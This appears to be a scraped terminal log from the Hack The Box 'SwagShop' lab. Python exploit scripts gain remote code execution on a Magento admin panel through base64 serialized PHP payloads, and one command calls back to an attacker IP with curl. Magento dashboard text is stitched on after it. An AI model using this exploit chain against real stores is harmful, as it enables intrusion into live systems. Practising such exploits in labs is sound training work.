 Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
Failed to find tunnel URL
(pythonEnv)kali@kali:~/swag $ python3 rceExploit.py http://swagshop.htb/index.php/admin "id"
Form name: None
Control name: form_key
Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(pythonEnv)kali@kali:~/swag $ python2 rev.py http://swagshop.htb/index.php/admin "id"
--arg-------------------->curl http://10.10.14.26
--url-------------------->http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/6bdeeea4
--key-------------------->yGvISIMoEeM4IRMF
tunnel --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/4fc02dbdf5f496d56e5e8e0d6c
exploit --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/4fc02dbdf5f496d56e5e8e0d6
aXRlcl9NYWlsIjo0OntzOjE2OiIAKgBfZXZlbnRzVG9NYWlsIjthOjM6e2k6MDtzOjExOiJFWFRFUk1JTkFURSI7aToxO3
RleHQiO047czoxMDoiACoAX2xheW91dCI7TzoyMzoiWmVuZF9Db25maWdfV3JpdGVyX1lhbWwiOjM6e3M6MTU6IgAqAF95
MTM6IlZhcmllbl9PYmplY3QiOjE6e3M6ODoiACoAX2RhdGEiO3M6MjM6ImN1cmwgaHR0cDovLzEwLjEwLjE0LjI2Ijt9fX
9
(pythonEnv)kali@kali:~/swag $ python2 rev.py http://swagshop.htb/index.php/admin "id"
--arg-------------------->id
--url-------------------->http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/c8537d24
--key-------------------->8ecyCulE7to8cx4f
tunnel --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/b6c73c8e95bc055796d4cbadf8
exploit --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/b6c73c8e95bc055796d4cbadf
aXRlcl9NYWlsIjo0OntzOjE2OiIAKgBfZXZlbnRzVG9NYWlsIjthOjM6e2k6MDtzOjExOiJFWFRFUk1JTkFURSI7aToxO3
RleHQiO047czoxMDoiACoAX2xheW91dCI7TzoyMzoiWmVuZF9Db25maWdfV3JpdGVyX1lhbWwiOjM6e3M6MTU6IgAqAF95
MTM6IlZhcmllbl9PYmplY3QiOjE6e3M6ODoiACoAX2RhdGEiO3M6MjoiaWQiO319czo4OiIAKgBfbWFpbCI7Tzo5OiJaZW
uid=33(www-data) gid=33(www-data) groups=33(www-data)
swagshop.htb/index.php/admin/dashboard/index/key/a0e8dfcb8f8c0120e8de1722f9d20ded/
16
Repos onlineWebOSINT defaultBookmarks
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data.
here to go to Index Management and rebuild required indexes.
Dashboard
Lifetime Sales
£22.00
Average Orders
£11.00
Last 5 Orders
A A 2 £32.00
A A 2 £32.00
A A 2 £32.00
Last 5 Search Terms
Hack the box 0 1
Hack 0 1
version 0 1
Top 5 Search Terms
Hack 0 1
Hack the box 0 1
version 0 1
Orders Amounts
Select Range: Last 24 Hours
chart
Revenue Tax Shipping Quantity
£0.00 £0.00 £0.00 1
Bestsellers Most Viewed Products New Customers Customers